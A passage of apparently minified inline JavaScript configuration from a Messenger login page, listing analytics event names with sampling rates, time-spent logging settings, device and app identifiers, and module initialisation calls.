,enterpriseevents_eppaneload_augl:1,enterpriseevents_eppaneloadended_augl:1,event_target:1,events_transparency_history_details_view:1,external_metric_consumption_validation_event:1,external_share_tracking_event:1,facebook_partner_program:1,faq_view_answer:1,fb_form_instance_commit_stream:1,fb_mini_shop_send_onboarding_email_flow:1,fbe_fb_app_store_event:1,fbpay_vas_hub_entry_point_button_click:1,fbpay_vas_offer_card_claim_click:1,fbpay_vas_offer_card_share_click:1,fbpay_vas_offer_card_shop_click:1,fbpay_vas_offer_share_send_event:1,fbpay_vas_payhub_offer_upsell_click:1,fbpay_vas_show_offer_detail_card:1,fbt_impressions_batch:1,feature_limited:1,filter_page_fundraisers_tab:1,flx_dialog_shown:1,flx_feature_limited:1,friends_center_opened:1,frtp_survey_response:1,fundraiser_add_organizers:1,fundraiser_change_p4p_country:1,fundraiser_change_p4p_currency:1,fundraiser_creation_search_beneficiaries:1,fundraiser_hub_charity_search_load_more:1,fundraiser_hub_charity_search_results:1,fundraiser_match_delete_begin:1,fundraiser_match_delete_complete:1,fundraiser_match_review_view_interstitial:1,fundraiser_onboarding_application_initialization:1,gaming_arena:1,gaming_video_level_up_qp:1,gemini_opt_out_survey:1,geodesic_redblock:1,goodwill_product_system_share_menu_open:1,gpymi_feed_unit:1,graphql_live_query_event:1,griffin_tab_open:1,group_integrity_inform_cta_click:1,group_leaders_engagement:1,group_quality_actions:10000,group_visit_action:1,groups_discovery_exception:1,groups_discovery_filter_selected:1,groups_discovery_group_join_requested:1,groups_discovery_group_visit:1,groups_discovery_page_load:1,groups_integrity_join_friction_cancel:1,groups_integrity_join_friction_impression:1,groups_integrity_warning_card_impression:1,groups_mall_activation_pymi:1,groups_post_insights:1,groups_viewed_rules:1,helpdesk_kms:1,holy_diver_client_request:1,ias_uts_client_debugging:1,instant_games_interactive_poll_event:1,instant_games_shareable_link_event:1,instant_games_tournaments_events:1,instant_games_update_comment:1,intern_cases_left_nav_click_add_subcase_button:1,intern_cases_left_nav_click_inline_more_button:1,intern_cases_select_case_type_entry:1,intern_cases_select_existing_task_entry:1,intl_stcv2_create_edit_clone_logger_config:1,invite_user_dialog_open:1,knowledge_notes:1,kototoro_comment_create_attempted:1,kototoro_comment_created:1,kototoro_comment_delete_attempted:1,kototoro_comment_deleted:1,kototoro_comment_emoji_selected:1,kototoro_comment_exited:1,kototoro_comment_follow_upsell_action:1,kototoro_comment_follow_upsell_shown:1,kototoro_comment_launched:1,kototoro_comment_liked:1,kototoro_comment_mention_selected_user:1,kototoro_comment_mention_view_canceled:1,kototoro_comment_mention_view_shown:1,kototoro_comment_unliked:1,labnet_event:1,laminardevtools_coreappexperience_augl:1,laminardevtools_coreappexperienceended_augl:1,laminardevtools_coreuserinteraction_augl:1,laminardevtools_coreuserinteractionended_augl:1,laminardevtools_ldtactionselected_augl:1,laminardevtools_ldtdispatchinfoviewchange_augl:1,laminardevtools_ldtinit_augl:1,laminardevtools_ldtsearchfilter_augl:1,laminardevtools_ldttabchange_augl:1,launch_message_seller_dialog:1,ldp_touchpoint_logger:10000,leads_center_audience_expansion_click:1,leads_center_audience_expansion_create:1,leads_center_audience_expansion_failure:1,leads_center_audience_expansion_impression:1,leads_center_audience_expansion_submit:1,leads_center_bulk_action_submit:1,leads_center_crm_stage_submit_flow:1,leads_center_csv_download_submit_flow:1,leads_center_csv_download_submit_flow_success:1,leads_center_csv_import_cancel_flow:1,leads_center_csv_import_click:1,leads_center_csv_import_submit_flow:1,leads_center_csv_import_submit_flow_failure:1,leads_center_csv_import_upload:1,leads_center_csv_import_upload_failure:1,leads_center_csv_import_upload_success:1,leads_center_email_button_impression:1,leads_center_email_setting_submit_flow:1,leads_center_email_tab_impression:1,leads_center_email_thread_list_click:1,leads_center_email_tool_auto_reply_impression:1,leads_center_email_tool_auto_reply_submit_flow:1,leads_center_email_tool_auto_reply_submit_flow_cancel:1,leads_center_email_tool_auto_reply_submit_flow_failure:1,leads_center_email_tool_auto_reply_submit_flow_success:1,leads_center_email_tool_business_send_email_click:1,leads_center_email_tool_business_send_email_impression:1,leads_center_email_tool_business_send_email_submit_flow:1,leads_center_email_tool_business_send_email_submit_flow_cancel:1,leads_center_email_tool_business_send_email_submit_flow_failure:1,leads_center_email_tool_business_send_email_submit_flow_success:1,leads_center_email_tool_confirmation_impression:1,leads_center_email_tool_confirmation_submit:1,leads_center_email_tool_confirmation_submit_flow_cancel:1,leads_center_email_tool_confirmation_submit_flow_failure:1,leads_center_email_tool_confirmation_submit_flow_success:1,leads_center_email_tool_scheduled_email_click:1,leads_center_email_tool_scheduled_email_impression:1,leads_center_email_tool_scheduled_email_submit:1,leads_center_email_tool_scheduled_email_submit_flow_cancel:1,leads_center_email_tool_scheduled_email_submit_flow_failure:1,leads_center_email_tool_scheduled_email_submit_flow_success:1,leads_center_filter_cancel_flow:1,leads_center_filter_create:1,leads_center_filter_delete:1,leads_center_filter_send_request:1,leads_center_filter_update:1,leads_center_in_surface_notification_click:1,leads_center_in_surface_notification_dismiss:1,leads_center_inbox_segmentation_card_upsell_click:1,leads_center_inbox_segmentation_card_upsell_dismiss:1,leads_center_inbox_segmentation_card_upsell_impression:1,leads_center_inbox_segmentation_card_upsell_reject:1,leads_center_inbox_segmentation_card_upsell_submit_flow_failure:1,leads_center_label_submit_flow:1,leads_center_label_submit_flow_failure:1,leads_center_lead_click:1,leads_center_lead_list_impression:1,leads_center_lead_list_receive_response:1,leads_center_lead_list_receive_response_failure:1,leads_center_lead_list_send_request:1,leads_center_note_submit_flow:1,leads_center_note_submit_flow_failure:1,leads_center_onboarding_dismiss:1,leads_center_onboarding_enter_flow:1,leads_center_onboarding_exit_flow:1,leads_center_reminder_submit_flow:1,leads_center_reminder_submit_flow_failure:1,leads_center_saved_audience_click:1,leads_center_saved_audience_dismiss:1,leads_center_saved_audience_failure:1,leads_center_saved_audience_impression:1,leads_center_saved_audience_send_request:1,leads_center_tos_dismiss:1,leads_center_tos_impression:1,leads_center_tos_submit_flow:1,learning_click_component:1,learning_exception:1,learning_view_component:1,lh_digest_logging:1,lightweight_negative_feedback_hide:1,live_join_group_cta_click:1,live_shopping_composer_first_open:1,live_shopping_composer_skipped:1,live_shopping_first_time_seller_nux:1,live_shopping_viewer:10000,live_trace_www:1,live_trace_www_video_player:1,locationmanager_coreappexperience_augl:1,locationmanager_coreappexperienceended_augl:1,locationmanager_coreinteractionaccordianmenu_augl:1,locationmanager_coreinteractionbutton_augl:1,locationmanager_coreinteractioncheckbox_augl:1,locationmanager_coreinteractiondropdown_augl:1,locationmanager_coreinteractiondropdownended_augl:1,locationmanager_coreinteractionradiobutton_augl:1,locationmanager_coreinteractiontextinput_augl:1,locationmanager_coreinteractiontextinputended_augl:1,locationmanager_coreinteractiontoggle_augl:1,locationmanager_coreuserinteraction_augl:1,locationmanager_coreuserinteractionended_augl:1,locationmanager_coreviewmodal_augl:1,locationmanager_coreviewmodalended_augl:1,log_candidate_code_evaluation_event:1,log_cms_editor_session:10000,log_cms_editor_subsession:10000,log_comet_canvas_app_time_spent:1,log_messenger_frx_events_in_cix_screen:1,ls_business_welcome_page_composer_hided:1,ls_business_welcome_page_get_started_button_tapped:1,ls_business_welcome_page_start:1,ls_cta_click_client_handling_success:1,ls_cta_displayed_button_tapped:1,ls_data_trace:1,ls_did_tap_call_to_action:1,ls_message_click:1,ls_messenger_integrity_block_facebook_confirmed:1,ls_messenger_integrity_block_facebook_failed:1,ls_messenger_integrity_block_facebook_succeeded:1,ls_messenger_integrity_block_facebook_tapped:1,ls_messenger_integrity_block_messages_confirmed:1,ls_messenger_integrity_block_messages_failed:1,ls_messenger_integrity_block_messages_succeeded:1,ls_messenger_integrity_block_messages_tapped:1,ls_messenger_integrity_block_view_enter:1,ls_messenger_integrity_learn_more_tapped:1,ls_messenger_integrity_unblock_facebook_confirmed:1,ls_messenger_integrity_unblock_facebook_failed:1,ls_messenger_integrity_unblock_facebook_succeeded:1,ls_messenger_integrity_unblock_facebook_tapped:1,ls_messenger_integrity_unblock_messages_confirmed:1,ls_messenger_integrity_unblock_messages_failed:1,ls_messenger_integrity_unblock_messages_succeeded:1,ls_messenger_integrity_unblock_messages_tapped:1,ls_persistent_menu_client_handling_success:1,ls_persistent_menu_icon_tapped:1,ls_persistent_menu_is_set_up:1,ls_rtc_call_summary:1,ls_rtc_connection_start:1,ls_rtc_end_call_survey:1,ls_rtc_peer_connection_summary:1,ls_rtc_star_rating:1,ls_rtc_star_rating_shown:1,ls_rtc_tslog:1,manage_friends_entry_point_click:1,manage_friends_entry_point_dismissal:1,manage_friends_entry_point_impression:1,manage_friends_friend_impression:1,manage_friends_friend_profile_click:1,manage_friends_friend_unfriend_cancel:1,manage_friends_friend_unfriend_click:1,manage_friends_friend_unfriend_confirm:1,manage_friends_visitation:1,managedlift_coreappexperience_augl:1,managedlift_coreappexperienceended_augl:1,managedlift_coreinteractionbutton_augl:1,managedlift_coreinteractioncheckbox_augl:1,managedlift_coreinteractioncollapse_augl:1,managedlift_coreinteractionexpand_augl:1,managedlift_coreinteractionmouseover_augl:1,managedlift_coreinteractionmouseoverended_augl:1,managedlift_coreinteractionpanetab_augl:1,managedlift_coreinteractionradiobutton_augl:1,managedlift_coreinteractionsearchbar_augl:1,managedlift_coreinteractionsearchbarended_augl:1,managedlift_coreuserinteraction_augl:1,managedlift_coreuserinteractionended_augl:1,managedlift_coreviewmodal_augl:1,managedlift_coreviewmodalended_augl:1,managedlift_mlapierror_augl:1,managedlift_mlerror_augl:1,managedlift_mlfieldset_augl:1,managedlift_mllink_augl:1,managedlift_mlsurveyrespond_augl:1,managedlift_mltypeaheadselect_augl:1,managedlift_mlvalidationerror_augl:1,managedlift_mlviewcomponent_augl:1,managedlift_mlviewcomponentended_augl:1,marketplace_pdp_tracking_data_tracker:1,marketplace_pre_recorded_video_upload_error:1,marketplace_pre_recorded_video_upload_finish:1,marketplace_pre_recorded_video_upload_start:1,marketplace_structured_composer_post_created:1,marketplace_structured_composer_post_failed:1,media_cancelled_post_flow:1,media_failed_post_flow:1,media_finished_post_flow:1,media_started_post_flow:1,member_accepted_hcp_historical_content_dialog:1,member_accepted_hcp_message_request:1,member_clicked_hcp_message_profile_button:1,member_clicked_hcp_reply_in_messenger:1,member_continued_hcp_ed_bottom_sheet:1,member_continued_hcp_ed_interstitial:1,member_continued_hcp_messaging_warning:1,member_exited_hcp_ed_interstitial:1,member_exited_hcp_historical_content_dialog:1,member_rejected_hcp_message_request:1,member_saw_hcp_accepted_message:1,member_saw_hcp_ed_bottom_sheet:1,member_saw_hcp_ed_interstitial:1,member_saw_hcp_historical_content_dialog:1,member_saw_hcp_message_request:1,member_saw_hcp_message_request_composer:1,member_saw_hcp_messaging_warning:1,member_sent_hcp_message_request:1,member_typed_hcp_message_request_composer:1,mental_health_hub_click_unit:1,mental_health_hub_select_unit:1,mental_health_hub_view_unit:1,mentorship:1,mentorship_cohort:1,mentorship_user:1,messenger_ads_link_click:1,messenger_ads_link_click_cta:1,messenger_ads_message_seen_inbox:1,messenger_ads_message_seen_thread:1,messenger_business_composer_click:1,messenger_business_composer_impression:1,messenger_business_faq_setting_add_question_button_click:1,messenger_business_faq_setting_delete_question_button_click:1,messenger_business_faq_setting_entry_click:1,messenger_business_faq_setting_save_question_button_click:1,messenger_business_faq_setting_turn_on_or_off_messenger_button_click:1,messenger_business_faq_tip_click:1,messenger_business_inbox_action_menu_button_click:1,messenger_business_inbox_action_menu_click:1,messenger_business_inbox_action_menu_impression:1,messenger_business_menu_click:1,messenger_business_menu_impression:1,messenger_business_message_send_request:1,messenger_business_message_sent_impression:1,messenger_business_notif_push_handler_impression:1,messenger_business_notification_extension_impression:1,messenger_business_notification_handle_action_impression:1,messenger_business_notification_intent_handler_impression:1,messenger_business_notification_tray_action_impression:1,messenger_business_notification_wrapper_impression:1,messenger_business_profile_badge_impression:1,messenger_business_snapshot_notification_impression:1,messenger_business_suggested_reply_click:1,messenger_business_suggested_reply_impression:1,messenger_business_sync_notification_impression:1,messenger_business_thread_click:1,messenger_business_thread_loaded_impression:1,messenger_business_thread_update_value:1,messenger_business_threadview_impression:1,messenger_desktop_promo:1,messenger_integrity_block_facebook_tapped:1,messenger_integrity_unblock_facebook_tapped:1,messenger_peek_state:1,messenger_psuedo_block_warning_dialog_shown:1,messenger_shops_element_click:1,messenger_shops_element_impression:1,messenger_shops_xma_click:1,messenger_shops_xma_render:1,messenger_web_update_emoji_color_event:1,microaggressions_highlight:1,mini_shop_element_click:1,mini_shop_element_impression:1,mini_shop_error:1,mini_shop_save_product:1,mini_shop_surface_enter:1,mini_shop_surface_exit:1,mini_shop_unsave_product:1,misinfo_frontend:1,mk_client_event:1,mn_cowatch_rtc_event:1,mqtt_unified_client_connect:5000,mqtt_unified_client_disconnect:5000,mqtt_unified_client_incoming_publish:5000,mqtt_unified_client_outgoing_publish:5000,news_contributions_lma_donation:1,news_digest_content_impression_event:1,news_digest_outbound_click_event:1,news_digest_primary_click_event:1,news_digest_secondary_click_event:1,news_digest_unit_impression_event:1,notif_list_bottom_collision:10000,npe_event:1,npe_test_event:1,ob_ccs_submission:1,oc_quick_login_on_oc_browser:1,oculus_twilight_voice_activity:10000,offer_notifications:10000,onevc_camera_video_quality_limitation:1,open_charity_beneficiary_selector:1,open_friend_beneficiary_selector:1,open_seen_summary:1,outgoing_request_cancel_click:1,outgoing_request_impression:1,outgoing_request_profile_click:1,outgoing_requests_visitation:1,overlays_tos_accept:1,ownership_oncall_rotation_schedule_visit:1,ownership_primary_reporting_team_assignment:1,ownership_tab_visit:1,page_admin_replied:1,page_family_of_apps_link:1,page_family_of_apps_unlink:1,page_insights_mobile_exception:1,page_private_reply_action_flow:1,page_whatsapp_linking_syncing:1,pages_composer_composer_cancel_flow:1,pages_composer_composer_enter_flow:1,pages_composer_composer_focus_acquired:1,pages_composer_composer_focus_lost:1,pages_composer_composer_impression:1,pages_composer_composer_submit_flow:1,pages_composer_composer_submit_flow_failure:1,pages_composer_composer_submit_flow_success:1,pages_composer_consolidated_entry_click:1,pages_composer_draft_post_cancel_flow:1,pages_composer_draft_post_edit_enter_flow:1,pages_composer_draft_post_edit_submit_flow:1,pages_composer_draft_post_enter_flow:1,pages_composer_draft_post_submit_flow:1,pages_composer_draft_reminder_card_impression:1,pages_composer_draft_reminder_unit_impression:1,pages_composer_footer_setting_button_click:1,pages_composer_media_attachment_button_click:1,pages_composer_media_attachment_button_impression:1,pages_composer_offer_composer_cancel_flow:1,pages_composer_offer_composer_enter_flow:1,pages_composer_offer_composer_photo_uploader_submit_flow:1,pages_composer_offer_composer_photo_uploader_submit_flow_failure:1,pages_composer_offer_composer_photo_uploader_submit_flow_success:1,pages_composer_offer_composer_submit_flow:1,pages_composer_offer_composer_submit_flow_failure:1,pages_composer_offer_composer_submit_flow_success:1,pages_composer_offer_composer_update_value:1,pages_composer_preview_button_click:1,pages_composer_schedule_post_cancel_flow:1,pages_composer_schedule_post_enter_flow:1,pages_composer_schedule_post_submit_flow:1,pages_inbox_impression:1,pages_launchpoint_pages_you_manage_click:1,pages_launchpoint_view_message_click:1,pages_launchpoint_view_notification_click:1,pages_message_thread_impression:1,pages_page_action_click:1,pages_page_action_impression:1,pages_page_address_click:1,pages_page_card_impression:1,pages_page_card_see_all_click:1,pages_page_cover_click:1,pages_page_cover_impression:1,pages_page_email_click:1,pages_page_get_directions_click:1,pages_page_like_chaining_unit_impression:1,pages_page_map_click:1,pages_page_message_click:1,pages_page_notification_menu_impression:1,pages_page_photo_album_click:1,pages_page_photo_click:1,pages_page_post_create:1,pages_page_settings_impression:1,pages_page_surface_impression:1,pages_page_video_click:1,pages_page_website_click:1,pages_permalink_impression:1,partner_home_lookup_asset:1,partner_home_view_partner:1,partner_home_work_chat_clicked:1,paycheck_protection_program_engagement:1,people_you_may_follow:1,perf:1,pfh_integration_event:1,pii_action_flow:1,play_inline_media:1,pmv_interruptions_events:1,political_ads_infosheet:1,portfolio_pgf_feature_usage:10000,post_debugger_usage:1,prim_action_flow:1,privacy_checkup_event:1,product_tag_composer_icon_click_null_state:1,product_tag_composer_icon_click_photo_redirect:1,product_tag_null_state_close_click:1,product_tag_null_state_photo_redirect:1,product_tag_null_state_upload_button_click:1,product_tag_null_state_upload_error:1,product_tag_null_state_video_redirect:1,product_tag_photo_editor_click_to_tag:1,product_tag_photo_editor_remove_product_tag:1,product_tag_photo_editor_save_tags:1,product_tag_photo_editor_tab_click:1,product_tag_post_click:1,product_tag_typeahead_select_product:1,profile_plus_insights_events:1,pyma_click:1,pyma_impression:1,qp_action:1,qp_client_logs:1,qp_impression:1,realtime_frameworks_counter:1,regular_pymk_add:1,regular_pymk_imp:1,regular_pymk_profile:1,regular_pymk_xout:1,reposition_cover_photo:1,reshare_warning_cancel_click:1,reshare_warning_continue_click:1,reshare_warning_other_click:1,resource_center_state_change:1,ri_transparency_pigeon_event:1,rights_manager_copyright_banner_viewed:1,robotics_ui_events:1,room_activity_tap:1,room_app_switch_tap:1,room_audience_mode_tap:1,room_button_tap:1,room_cancel_tap:1,room_card_impression:1,room_card_tap:1,room_copy_link_tap:1,room_create_tap:1,room_create_tap_shadow:1,room_create_update_failure:1,room_creation_flow_start:1,room_creation_flow_success:1,room_dialog_impression:1,room_dismiss_sheet:1,room_end_tap:1,room_external_link_share_tap:1,room_group_room_list_view_impression:1,room_group_room_list_view_item_tap:1,room_group_room_rhc_impression:1,room_interest_tap:1,room_invite_friends_impression:1,room_join_permission_denied:1,room_join_tap:1,room_join_tap_zr:1,room_join_tap_zr_interstitial:1,room_management_options_sheet_impression:1,room_management_options_sheet_tap:1,room_management_sheet_impression:1,room_promotion_unit_impression:1,room_promotion_unit_tap:1,room_regen_link_tap:1,room_schedule_tap:1,room_screen_sharing_tap:1,room_self_card_button_tap:1,room_self_card_tap:1,room_setting_sheet_content_tap:1,room_setting_sheet_impression:1,room_share_sheet_impression:1,room_share_tap:1,room_skip_tap:1,room_style_tap:1,room_tray_impression:1,room_tray_scroll:1,room_tray_tap:1,room_update_tap:1,rtc_call_action:1,save_click:1,save_fundraiser_draft:1,save_item_impression:1,save_surface_impression:1,saved_dashboard_imp:1,saved_dashboard_list_landing_imp:1,saved_hcp_note:1,saved_see_all_lists_view_imp:1,sc_audio_messages_event:1,scp_event:1,search_charities:1,search_result_page_logging_inline_action:1,search_result_page_logging_item_clicked:1,search_result_page_logging_results_loaded:1,search_result_page_logging_viewport_view:1,search_results_logging_module_unit_data:1,search_results_logging_result_unit_data:1,search_typeahead_logging_session:1,selfharm_promotion_option_clicked:1,services_consumer_client_side_events:1,services_consumer_sensitive_events:1,services_local_business_online_events_falco_event:1,services_social_rex_cross_post_client_events:1,set_fundraiser_draft:1,sextortion_victim_support_option_clicked:1,share_dialog_unified_composer:1,share_nonprofit_post:1,shift_cover_coverage_button_clicked:1,shift_cover_detail_screen_opened:1,shift_cover_message_button_clicked:1,sims_infra_ops_alert_command:1,sims_map_node:1,sims_search:1,sims_ui_event:1,sims_vm_command:1,smart_compose_candidates_generated:1,smart_compose_candidates_queried:1,smart_compose_matching_suggestion:1,smart_compose_suggestion_clicked:1,smart_compose_suggestion_displayed:1,smart_keyboard_suggestion_displayed:1,spf:1,stonehenge_account_linking_screen_confirm_click:1,stonehenge_account_linking_screen_dismiss_click:1,stonehenge_account_linking_screen_impression:1,stonehenge_account_linking_screen_unlink_click:1,stonehenge_cta_click:1,stonehenge_cta_impression:1,stonehenge_digest_appear:1,stonehenge_digest_article_click:1,stonehenge_digest_disappear:1,stonehenge_digest_header_click:1,stonehenge_digest_impression:1,stonehenge_digest_see_more_click:1,stonehenge_settings_screen_impression:1,stonehenge_settings_unlink_click:1,stonehenge_welcome_screen_impression:1,stonehenge_welcome_unlink_click:1,story_media_view:1,streaming_sdk_event:1,streaming_sdk_heartbeat:1,streaming_sdk_metadata:1,streaming_sdk_session_summary:1,suicidal_admission_support_option_clicked:1,suicidal_promotion_option_clicked:1,support_reaction_interstitial_impression:1,support_reaction_interstitial_okay_pressed:1,survey_platform_simon_tool_event:1,swipe_collaborative_post_card:1,talent_scout_click:1,talent_scout_create_form:1,talent_scout_impression:1,tap_add_to_pages_story:1,tap_collaborative_post_card_author_info:1,tap_nonprofit_post:1,tap_select_page:1,task_plugin_load_logger:10000,task_similarity_plugin_logger:10000,tdui_upload_modal:10000,tdui_usage:10000,ufi_share_menu_copy_link:1,ufix_ixt_trigger:1,ui_feature_confirmation_confirm:1,ui_feature_confirmation_dismiss:1,ui_feature_confirmation_failure_actionable:1,ui_feature_confirmation_failure_actionable_dismiss:1,ui_feature_confirmation_failure_unactionable:1,ui_feature_confirmation_ig_login_failure:1,ui_feature_confirmation_ig_login_start:1,ui_feature_confirmation_ig_login_success:1,ui_feature_confirmation_start:1,ui_feature_confirmation_success:1,ui_feature_confirmation_try_again:1,ui_feature_permission_disclosure_alert_click:1,ui_feature_permission_disclosure_alert_start:1,unified_interception_intercept_accept:1,unified_interception_intercept_create:1,unified_interception_intercept_reject:1,unified_interception_intercept_undo:1,upload_cover_photo:1,user_pay_news:1,vehicle_entity_page_user_action_event:1,verse:1,video_action_source_event:1,video_cue_generic:1,video_search_relevancy_feedback:1,video_sharing_option_clicked:1,video_sharing_option_impression:1,video_sharing_permalink_landing:1,vidwalla_live_producer_graphics_overlay_url_copied:1,vidwalla_live_producer_graphics_package_selected:1,vidwalla_live_producer_graphics_workbench_tab_mounted:1,view_beneficiary_selector:1,view_collaborative_post_card:1,view_create_outro_dialog:1,view_fundraiser:1,viewed_hcp_note:1,viewed_hcp_stats:1,vod_pnc_messenger_cta_click:1,vod_pnc_people_sheet_impression:1,vod_pnc_people_sheet_thumbnail_impression:1,vod_pnc_see_all_reactions_click:1,volunteering_click_unit:1,volunteering_view_page:1,volunteering_view_unit:1,voter_registration_attachment_tap_change_state:1,voter_registration_post_impression:1,voter_registration_post_tap_register:1,voter_registration_qp_tap_edit_location:1,voter_registration_state_selector_tap_state:1,wayfinder_mapbox_data_load:1,weather_bookmark_forecast_scrolled:1,weather_bookmark_impression:1,weather_bookmark_scroll_forecast:1,weather_bookmark_settings_tapped:1,weather_bookmark_tap_city_tab:1,weather_bookmark_tap_future_day:1,weather_bookmark_tap_hourly_forecast:1,weather_bookmark_tap_nowcast:1,weather_daily_notifications_mutation_error:1,weather_daily_notifications_turned_off:1,weather_daily_notifications_turned_on:1,weather_live_alerts_mutation_error:1,weather_live_alerts_turned_off:1,weather_live_alerts_turned_on:1,weather_settings_add_city:1,weather_settings_daily_notification_use_current_location:1,weather_settings_delete_city:1,weather_settings_error_state_dismissed:1,weather_settings_error_state_fixed:1,weather_settings_impression:1,weather_settings_notification_location_tapped:1,weather_settings_tap_city_row:1,weather_settings_temperature_unit_changed:1,webauthn_authenticator_login_failure:1,webauthn_authenticator_login_success:1,webauthn_authenticator_register_failure:1,webauthn_authenticator_register_success:1,work_activation_vc_rooms_landing_page_chat_channel_item_dismiss:1,work_activation_vc_rooms_landing_page_entity_impression:1,work_global_create_menu:1,work_hedge_highlight:10000,work_meeting:1,work_platform_login_oauth_event:1,work_plugin:1,work_redblock:100,work_safety_client_error:1,work_thanks_mobile_ui_confirm_button_clicked:1,work_thanks_mobile_ui_dialog_opened:1,work_web_signup_flow_change:1,work_web_signup_flow_click:1,work_web_signup_flow_focus:1,work_web_signup_flow_view:1,workplace_settings_nub_click:1,www_comet_video_autoplay:10000,zenon_redblock:1,ads_manager_ad_appeal_send_failure:1,ads_manager_ad_appeal_send_success:1,ads_manager_appeal_send_pressed:1,ads_manager_confirm_appeal_dialog_cancel:1,attempt_to_send_reply:1,bi_mlex_ad_history_click:1,bi_mlex_ad_history_impression:1,bi_mlex_feedback_survey_evolution_response:1,camera_roll_cancelled:1,camera_roll_finished:1,camera_roll_folder_in_dropdown_clicked:1,camera_roll_header_camera_clicked:1,camera_roll_header_cancel_button_clicked:1,camera_roll_header_folder_clicked:1,camera_roll_header_next_button_clicked:1,camera_roll_magnifying_glass_button_clicked:1,camera_roll_media_item_clicked:1,camera_roll_opened:1,close_story:1,commerce_view_product_details:1,commercial_break_end:1,commercial_break_starting_indicator:1,compassion_resource_view:1,composer_cancel:1,composer_entry:1,composer_feature_intent:1,composer_focus_acquired:1,composer_focus_lost:1,composer_init:1,composer_post:1,composer_post_cancel:1,composer_post_failure:1,composer_post_mutation_start:1,composer_post_server_content_rendered:1,composer_post_success:1,crisis_click_unit:1,crisis_tool_view_page:1,crisis_view_unit:1,feed_friend_request_confirm:1,feed_friend_request_delete:1,feed_friend_request_imp:1,feed_friend_request_profile:1,for_sale_item_message_seller_button_clicked:1,goodwill_content_view:1,goodwill_permalink_subpage_view:1,gpymi_add:1,gpymi_imp:1,gysj_join:1,gysj_profile:1,gysj_unjoin:1,gysj_xout:1,health_click:1,live_video_rewind:1,living_room:1,marketplace_click:1,marketplace_feed_load:1,marketplace_first_scroll:1,marketplace_impression:1,marketplace_long_click:1,marketplace_modify:1,marketplace_surface_enter:1,marketplace_surface_exit:1,media_upload_cancel:1,media_upload_failure:1,media_upload_flow_cancel:1,media_upload_flow_fatal:1,media_upload_flow_giveup:1,media_upload_flow_incomplete:1,media_upload_flow_start:1,media_upload_flow_success:1,media_upload_init_failure:1,media_upload_init_start:1,media_upload_init_success:1,media_upload_process_cancel:1,media_upload_process_failure:1,media_upload_process_skipped:1,media_upload_process_start:1,media_upload_process_success:1,media_upload_start:1,media_upload_success:1,media_upload_transfer_cancel:1,media_upload_transfer_failure:1,media_upload_transfer_start:1,media_upload_transfer_success:1,notification_permalink_time_spent:1,open_media:1,open_story:1,photo_review_photo_render_event:1,photo_review_user_engagement_event:1,profile_engagement:1,pymk_add:1,pymk_imp:1,pymk_profile:1,pymk_xout:1,request_click:1,request_seen:1,rtc_infra_reliability:1,saved_collection_ego_item_image_clicked:1,send_story_post_failed_notification:1,stories_interactive_feedback:1,story_card_impression:1,story_card_timespent:1,story_interactive_item_click:1,story_interactive_item_rendering:1,story_navigation:1,story_profile_impression:1,streaming_sdk_engine_log:1,why_covered_ccs_link_followed:1,why_covered_ccs_snippet_viewed:1,why_covered_error_generating_cms:1,why_covered_how_snippet_viewed:1},events_eligible_for_stateless_processig:["bd_pdc_signals","realtime_frameworks_counter","perf","comet_redblock","work_redblock"]},4308],["TimeSpentConfig",[],{"0_delay":0,"0_timeout":8,delay:1000,timeout:64},142],["AnalyticsCoreData",[],{device_id:"fd.AcYvWXbbGDorVmIoe1zWIBDOkrjuA8ztcZMBLNQlBi7dGLkB-kaS8imdVeSvXxf3xSW8VneHS_pn78PrhOoaVvEy",app_id:"772021112871879"},5237],["cr:844180",["TimeSpentImmediateActiveSecondsLoggerBlue"],{__rc:["TimeSpentImmediateActiveSecondsLoggerBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1187159",["BlueCompatBroker"],{__rc:["BlueCompatBroker","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["ImmediateActiveSecondsConfig",[],{sampling_rate:0},423]],require:[["CavalryLoggerImpl@8132f1ae72610cf2dff17b85c3224d90","startInstrumentation",[],[]],["NavigationMetrics@091224335c96a9bf455439ed868abc85","setPage",[],[{page:"XMessengerDotComLoginPageController",page_type:"normal",page_uri:"https://www.messenger.com/login.php",serverLID:"0-0"}]],["Chromedome@005ad99cbe5b3f9df782433d1f098c3b","start",[],[[]]],["DimensionTracking@a09a39384464fdbaa245f562d29a63ca"],["HighContrastMode@674478a68b3efca4a4208c9629aed4b5","init",[],[{isHCM:false,spacerImage:"https://static.xx.fbcdn.net/rsrc.php/v3/y4/r/-PAXP-deijE.gif"}]],["ErrorLogging@e7e2f5be8bd59c772cbb936ff9099338"],["TimeSliceImpl@27a48d9d666e04715ee8cd8eb3bed9e6","setLogging",[],[false,0.01]],["NavigationClickPointHandler@e3a65d5992eb483faa40dcbff1837a51"],["CookieCore@fe1434b77daae461c033f0ae448de4ab","setWithoutChecksIfFirstPartyContext",[],["_js_datr","m2IpX644XVyI4K1TD6jhgF75",63072000000,"/",true]],["ClickRefLogger@d05d73449c16ef97c1ecc1fb0b877079"],["DetectBrokenProxyCache@ab529866e3d580db6e6875a6ee63dcd0","run",[],[0,"c_user"]],["Artillery@5a6715f5a043490d653b40e3e5913c30","disable",[],[]],["ArtilleryOnUntilOffLogging@5c77fe47b24d94186a9dc0c5f8a78a7e","disable",[],[]],["ArtilleryRequestDataCollection@31966156caca30f8988f321fcfa84fc2","disable",[],["0-0"]],["ScriptPathLogger@670f5e568ef3ca7b063de384e79a39b9","startLogging",[],[]],["TimeSpentBitArrayLogger@fc0d43ba3485e7ded02ef0e9a38bb1dd","init",[],[]],["ArtilleryRequestDataCollection@6ce398701f4bc69d4f56277dbe121031","init",[],[]],["Bootloader@3b0b0463dfe1c00a7ed4fc4364b790b7","markComponentsAsImmediate",[],[["VisualCompletionGating"]]]]},last_in_phase:true,the_end:true});}));</script></body></html>
</file>
